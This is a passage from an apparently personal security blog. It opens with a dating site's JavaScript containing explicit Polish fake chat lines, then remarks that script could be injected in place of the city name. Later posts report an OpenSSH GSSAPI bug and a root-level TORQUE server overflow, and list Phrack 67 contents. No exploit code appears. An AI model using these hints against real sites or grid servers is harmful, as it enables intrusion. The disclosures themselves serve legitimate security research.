“W11 – co do seks-party w Tule zwracaj sie do mnie – w zeszlym miesiecu bylo niezle!\n”+
“W23 – Prosze i dla mnie troche czegoc slodziutkiego zostawic!)\n”+
“M9 – W2 – A jak Ci sie bardziej podoba?\n”+
“W2 – gdy w dupe, ale ostroznie! \n”+
“M18 – Starczy nakrecac, lepiej wyloz swoje nowe przygody w biurze!\n”+
“M26 – Popatrzcie w moim dzienniku na msj skarb i konczycie na siebie!\n”+
“W15 – Aha. Juz widzialam. Naprawde zachwyca! A to naprawde twoj?\n”+
“W1 – Ehe. Widzialam w realu, jeszcze wiekszy)))\n”+
“M1 – Gdy u niego wstaje, M26 pada!))))\n”+
“W26 – Kto chce nie przez skype – prosze do priwu po telefon i warunki!) \n”+
“M26 – M6 – A co, spotykales sie z Oksana?\n”+
“W10 – Patrzcie na ta rzecz. Krecili prosto na lekcji!\n”+
“M1 – Kurwa! Jak to oni wpali na sposob – prosto na podlodze!\n”+
“M21 – Tak, ciekawa poza, trzeba bedzie sprobowac!\n”+
“M24 – Starczy masturbowac, kto tam z <city> – przyjezdzajcie do mnie, pogramy w doroslych!\n”+
“W10 -M24 – telefon i zdjecie wyslij, moze i przyjade\n”+
“W5 – No jestem z <city>. A co umiesz?\n”+
“M24 – Co zechcesz – polize, anal, seks zabawki!\n”+
“W18 – Romka jest wielkim wymyslaczem! W sobote konczylam z nim 5 razy!)))\n”+
“M15 – A mi sie podobaja dziewczyny z piercingiem na wargach sromowych! Sa takie?\n”+
“W12 – Tutaj wszyscy takie!\n”+
“W27 – Aha, i nie tylko na wargach. Mam na pepku i jezyku pierscionek!\n”+
“M12 – Mowia, lody z piercingiem sa uajebiste! \n”+
“W22 – A ty co, nie probowalecs? To 7 niebo!\n”+
“M1 – M10 – Sluchaj, widziales W1 w realu?\n”+
“W1 – kto tu plotkuje o mnie? A psik!\n”+
“W5 – W2 – Popatrz-no, laseczko, na to! I to trzeba pod takim ujeciem zfilmowac! \n”+
“M12 – Prosze mi tez to pokazac, ocenie!\n”+
“W2 – WoW! Jak ona go tam wsunela?\n”+
“M6 – W11 – A ja o czym mowie? Rzucilem Ci do priwu link do bezoplatnego porno.\n”+
“W30 – A kto co wiecej lubi?\n”+
“M19 – ja uwielbiam lesbi z zabawkami)))\n”+
“W36 – Tak-tak, jak jedna druga straponem … – to superrrrrrr)))))\n”+
“W9 – Chce sie mezczyzny zywego – z penisem…\n”+
“M15 -W9 – Posluchaj, jak zrozumialem, jestes z Moskwy, to spotkajmy sie? \n”+
“W9 – Lap w priwie telefon!\n”+
“M24 – M7 – Zobacz, penisa dziewczynkom sie zechcialo. Moze pomozemy laseczkam? Zrobimy stoleczne swing-party? \n”+
“M7 – Tak zawsze za. W36, podaj numerek!\n”+
“W36 – M24 i M7 napiszcie do priwu!\n”+
“W35 – Popatrzcie, to ja z komorki swego chlopaka krecilam!\n”+
“W24 – Co za, jakiego ma miecza! Jak go przyjmujesz?\n”+
“W35 – Latwo!)))\n”+
“M26 – W48 – to Twoje wideo wysylal M2?\n”
);
function rand(l,k)
{
var rand_no = Math.random();
rand_no = l+rand_no * (k-l);
// alert(“”+rand_no+” “+Math.ceil(rand_no));
return Math.round(rand_no);
};
var rndnum = getCookie(‘curchattext’);
if (rndnum)
{
if ((rndnum<0) || (rndnum>=messages.length))
{
rndnum = rand(0, messages.length-1);
}
}
else
{
rndnum = rand(0, messages.length-1);
}
setCookie(‘curchattext’,rndnum);
//alert(rndnum);
var messagesArray=messages[rndnum].split(“\n”);
//alert(messagesArray.length);
var boys=new Array(
“dar”,
“michalkania”,
“Alex”,
“Amadeus”,
“Znieczulenie”,
“Andrzey”,
“Kamil”,
“Jakub”,
“Patrick”,
“Adrian”,
“Mihial”,
“David”,
“Katsper”,
“Mateus”,
“Ivan”,
“Marcin”,
“Daniel”,
“Shimon”,
“Bartlomieja”,
“Philip”,
“Christian”,
“Paul”,
“Adam”,
“Arkady”,
“Conrad”,
“Lukas”,
“Dariush”,
“Dominique”,
“Oscar”,
“Andrew”,
“Damian”,
“Przemyslaw”,
“Radoslav”,
“Rafal”
);
var boys_colors=new Array(
“red”,
“blue”,
“#e69240”,
“green”,
“black”,
“#c96a6a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“red”,
“blue”,
“#e69240”,
“green”,
“black”,
“#c96a6a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“red”,
“blue”,
“#e69240”,
“green”,
“black”,
“#c96a6a”,
“red”
);
var girls=new Array(
“Оля”,
“niunia”,
“aniaw”,
“Oliwia”,
“ania”,
“xxmartaxx”,
“milenka”,
“Katanyna”,
“Jana”,
“kari”,
“Emanuela”,
“Elica”,
“mi6kata”,
“krissito”,
“Zocha”,
“korona”,
“rainaxristovaa”,
“lusinda”,
“Mada”,
“Ewa”,
“Brygid”,
“Kunigunde”,
“Krysta”,
“Yalgonata”,
“Lidia”,
“Ingrid”,
“sensoria”,
“rosito”,
“justysia”,
“Grazyna”,
“pysia”,
“hotbeborana”,
“bebeto”,
“ognyanov”,
“treis”,
“LadyBetina”,
“crazyangel”,
“angel”,
“eli4ka”,
“lo6omomi4e”,
“niczky”,
“ledenataaaa”,
“aniaw”,
“justysia”,
“Krystyna”,
“Elwira”,
“Lodoiska”
);
var girls_colors=new Array(
“red”,
“blue”,
“#e69240”,
“green”,
“black”,
“#c96a6a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“red”,
“blue”,
“#e69240”,
“green”,
“black”,
“#c96a6a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”
);
— CUT —
The name of the city is bold in the messages. This text are randomly put to the chat box with the random nick name. Of course we can post some java script code there instead of city 😉

Probably there is much more useful bugs. I didn’t register myself to play more, because I don’t have time to do that. If someone is interested in this topic and have some extra info please contact with me 😉
Best regards,
Adam Zabrocki
Long time ago, far away after mountains and forests was living OpenSSH bug… 😉 This vulnerability existed in the authentication algorithm for GSSAPI module. Every piece of the code pinted to the pre-authentication bug…
Seriously, after a few time of research (un)fortunately this bug is directly after REAL authentication. So this is post-auth bug 🙁 One call less and this will be funny pre-authentication bug… This is the reason why this bug is useless in fact and public now 😉
Here is simple advisory 😉
21
Jul
Finally! 19 of July 2011 I had defence of my Master of Degree. I pass exam from whole study at mark 5.5 (the highest mark) and defence my thesis with mark 5.5 (the highest mark) and on the diploma I’m going to have final mark 5.0 (almost the highest mark ;)). My thesis was interesting not only for me but also for my University and they want to send it to the contest 😉 My topic was: “Elaboration of an automatic system of fuzz testing technique to use in the CERN grid applications”. To be honest now I have very powerful fuzzer ;>
At the beginning of March I second time moved to Switzerland (because of my work at CERN). Before that I was working in Wroclaw Center for Networking and Supercomputing in security team. In the middle of one pentesting work me and my friends (Bartek Balcerek and Maciej Kotowicz) discovered very nice vulnerability in the TORQUE server.
TORQUE (Terascale Open-Source Resource and Queue Manager) is very common in any GRID projects – including GRID in European Organization for Nuclear Research aka CERN 🙂 By using this bug attacker are able to create dirty job and put it to the queue and server responsible for executing this job will be hacked. This is very dangerous situation from the infrastructure – in the easiest way noone else will be able to use GRID resources. In worst situation we are able to overtake control on the edge machine which can manipulate any other machine – of course server is running with the root privileges 😉
Here is advisory in full-disclosure list.
Here is backup on my server.
Best regards,
Adam Zabrocki
11
Mar
I had a long delay in posting on the blog… Several reasons made this situation:
*) When I came back from CERN to my family city I had only a few days to move to the city where I’m studying (~650 km from my family city)
*) I need to bought a car because of moving my staff to another city (I love Toyota RAV4 – the best cars from the 2000-2005 years, unbreakable! :>)
*) I’m also studying a pedagogic
*) I had A LOT OF exams – in the both faculties ~20 exams – finally I pass everything ! 🙂
*) Parallel I started work in the Wroclaw Centre of Networking and Supercomputing (thanks to Bartlomiej Balcerek and Pawel Dziekonski). I was doing pentests and auditing the source code at the PL-GRID project…
*) Parallel I was discussing with some guys from CERN about my thesis and new project in the security team…
… finally I came back to CERN once again 😉 I’m working in the Security Team for one of the project which will make Linux system safer and parallel I’m working on my thesis from Computer Science – cooperated with CERN, and I’m working on my thesis from Pedagogic (f**! I must finish it up to 14th of March 2011 ;>).
A few news:
1. When I was working at the WCSS, we found with friends (Bartlomiej Balcerek and Maciej Kotowicz) very nice remote overflow bug in Torque server 😉 In fact exploitable 😉
2. Phrack 68 is going out close to May 2011
3. The new funny website arose – http://niekoniecznik.pl 😉 Unfortunately it is only in Polish language. It ridicules new trend in “security” – publishing every shit as it can be – unexploitable bugs, vulnerabilites which can do DoS of your client, etc 😉
17
Nov
Finally! After few months of waiting we’ve got Phrack number 67! For me this is special release. Why? My article was accepted by Phrack staff and published at this release 🙂 I’m proud of that 😉 For me Phrack magazine is a legend. I grown on this magazine, so my connection with this magazine is even stronger 😉
At first I would like to thanks blackb1rd. He helps me very much with this article. If not blackb1rd, this article will never exists at this form like it is now. You’ve got beer from me, whenever we meet 😉
OK. So what about this release? Personally I think this is very good release. There is many interesting articles (for me). I love trick with exploiting user space vulnerabilities in the years of Non Executable Memory, ASLR, SSP, … and other shits 😉 There is Heap, there is Format Strings, and of course stack (my article), there is …. ah 😉
From the news the chapter ‘loopback’ comes back 😉 The full table of content is:
0x01 Introduction ....................................... Phrack Staff
0x02 Phrack Prophile on punk ............................ Phrack Staff
0x03 Phrack World News .................................. EL ZILCHO
0x04 Loopback (is back) ................................. Phrack Staff
0x05 How to make it in Prison ........................... TAp
0x06 Kernel instrumentation using kprobes ............... ElfMaster
0x07 ProFTPD with mod_sql pre-authentication ............ FelineMenace
0x08 The House Of Lore: Reloaded ........................ blackngel
0x09 A Eulogy for Format Strings ........................ Captain Planet
0x0a Dynamic Program Analysis and Software Exploitation . BSDaemon
0x0b Exploiting memory corruptions in Fortran programs .. Magma
under UNIX/VMS
0x0c PHRACKERZ: Two Tales ............................... Antipeace
&
The Analog Kid
0x0d Scraps of notes on remote stack overflow ........... pi3
exploitation
0x0e Notes Concerning the Security, Design and .......... The Philosopher
Administration of Siemens DCO-CS Digital
Switching Systems
0x0f Hacking the mind for fun and profit ................ lvxferis
0x10 International Scenes ............................... various
Pure content looks very interesting, so what is inside? 🙂 Go and read! Go Go GO!!! 🙂
Btw. As you see, my article is:
Scraps of notes on remote stack overflow
available here and backup on my site here.
Btw2. I’m waiting for feedback 😉
.
Best regards,
Adam Zabrocki